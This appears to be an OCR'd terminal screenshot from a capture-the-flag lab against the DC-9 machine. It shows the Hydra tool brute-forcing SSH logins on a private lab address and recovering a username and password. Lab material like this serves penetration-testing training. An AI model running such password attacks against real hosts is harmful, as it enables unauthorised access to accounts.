 total 8.0K
4.0K drwxr-xr-x 12 root root 4.0K Dec 29  2019 ..
4.0K drwxrwsr-x  2 root mail 4.0K Dec 29  2019 .
janitor@dc-9:/var/mail$ _
root@Offsec:~/machine_results/DC-9# hydra -L users -P passwords ssh://$IP
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiza
tions, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-25 17:56:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
Error: no target server given, nor -M option used
root@Offsec:~/machine_results/DC-9# hydra -L users -P passwords ssh://192.168.1.173
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiza
tions, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-25 17:56:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 432 login tries (l:18/p:24), ~27 tries per t
ask
[DATA] attacking ssh://192.168.1.173:22/
[22][ssh] host: 192.168.1.173   login: fredf   password: B4-Tru3-001
_
root@Offsec:~/machine_results/DC-9# _
OFFENSIVE®
security